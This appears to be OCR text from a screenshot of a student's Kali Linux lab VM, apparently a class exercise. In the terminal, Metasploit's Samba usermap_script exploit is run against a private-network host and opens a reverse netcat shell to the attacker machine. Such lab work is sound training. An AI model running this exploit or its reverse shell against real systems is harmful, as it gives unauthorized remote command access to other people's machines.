 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:23
Réduire toutes les fenêtres ouvertes et afficher le bureau
Corbeille
Système de...
Répertoire ...
Image TD2
cybersec
CYBERSEC...
root@ednerletaille: ~
Fichier Actions Éditer Vue Aide
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.0.135
RHOST => 192.168.0.135
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.136:4444
[*] Command shell session 1 opened (192.168.0.136:4444 -> 192.168.0.135:38416) a
t 2025-07-17 12:22:03 -0400
Right Ctrl